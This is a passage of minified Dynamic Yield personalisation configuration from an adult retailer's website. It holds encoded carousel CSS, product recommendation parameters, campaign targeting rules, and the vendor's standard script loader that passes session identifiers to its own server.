%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[358],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[358],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[359],name:t[358],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[358],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[77],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[78],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[79],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[80],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[81],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[83],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[85],htmlCode:"",jsCode:"",name:t[84],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[82],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[89],name:t[7],params:t[90],resources:t[20],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[86],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[202],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[203],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[204],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[204],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[204],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[205],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[208],htmlCode:t[207],jsCode:t[209],name:t[206],params:t[210],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[211],params:t[215],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[202],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[217],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[218],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:1154688207,audDisjCondId:9067010847,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:1154688207,audDisjCondId:9067010847,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[220],htmlCode:t[219],jsCode:t[221],name:"Sex%20Toys",params:t[222],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[223],params:t[224],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[225],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[220],htmlCode:t[219],jsCode:t[221],name:"Lube",params:t[222],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[220],htmlCode:t[219],jsCode:t[221],name:"Bondage",params:t[222],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[227],params:t[224],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[228],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[220],htmlCode:t[219],jsCode:t[221],name:"Gifts",params:t[222],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[216],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],ga